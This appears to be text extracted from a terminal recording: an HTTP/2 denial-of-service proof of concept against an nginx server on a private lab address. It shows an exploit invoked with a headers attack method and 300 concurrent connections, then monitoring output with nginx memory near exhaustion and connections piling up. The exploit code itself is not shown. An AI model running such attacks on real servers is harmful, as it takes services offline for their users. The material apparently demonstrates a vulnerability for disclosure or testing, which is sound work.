 Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Sessions
Tools
Macros
[root@localhost http2]# ./exploit -path /desktop.jpg -host 10.66.242.215 -count 300
-----------------------------------------------
attack host : 10.66.242.215
attack method : headers
concurrent attack connections : 300
-----------------------------------------------
2020-09-22T22:26:00-04:00 concurrent conntctions: 300
1 [|||||||||||||||||||||||||||||||| 55.3%] Tasks: 42, 23 thr; 2 running
2 [||||||||||||||||||||||| 37.2%] Load average: 2.01 1.25 0.72
Mem[||||||||||||||||||||||||||||||||||||||||||||||3.39G/3.57G] Uptime: 8 days, 16:58:42
Swp[||||||||||| 688M/3.75G]
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
20299 nobody 20 0 3743M 3192M 880 D 10.8 87.2 0:16.83 nginx: worker process
F1Help F2Setup F3SearchF4FilterF5Tree F6SortByF7Nice -F8Nice +F9Kill F10Quit
16. 10.66.242.215 (root)
17. 10.66.242.215 (root)
root@centos7.5:/tmp# curl -k --http2-prior-knowledge -ls -X GET https://10.66.242.215
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
body {
width: 35em;
margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif;
}
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
root@centos7.5:/tmp# curl -k --http2-prior-knowledge -ls -X GET https://10.66.242.215
Every 1.0s: ss -anp|grep nginx|grep 443|grep ESTA|wc -l && ss -anp|grep nginx|grep 443|grep ESTA|tail -n 10 Tue Sep 22 22:26:00 2020
301
tcp ESTAB 125083 0 10.66.242.215:443 10.66.242.215:41440 users:(("nginx",pid=20299,fd=434))
tcp ESTAB 115439 0 10.66.242.215:443 10.66.242.215:41622 users:(("nginx",pid=20299,fd=864))
tcp ESTAB 101241 0 10.66.242.215:443 10.66.242.215:41282 users:(("nginx",pid=20299,fd=181))
tcp ESTAB 93 0 10.66.242.215:443 10.66.32.202:47484 users:(("nginx",pid=20299,fd=36706))
tcp ESTAB 123719 0 10.66.242.215:443 10.66.242.215:41280 users:(("nginx",pid=20299,fd=179))
tcp ESTAB 128348 0 10.66.242.215:443 10.66.242.215:41474 users:(("nginx",pid=20299,fd=506))
tcp ESTAB 100003 0 10.66.242.215:443 10.66.242.215:41252 users:(("nginx",pid=20299,fd=151))
tcp ESTAB 78318 0 10.66.242.215:443 10.66.242.215:41512 users:(("nginx",pid=20299,fd=583))
tcp ESTAB 129024 0 10.66.242.215:443 10.66.242.215:41600 users:(("nginx",pid=20299,fd=795))
tcp ESTAB 100382 0 10.66.242.215:443 10.66.242.215:41326 users:(("nginx",pid=20299,fd=250))
1:13 / 1:13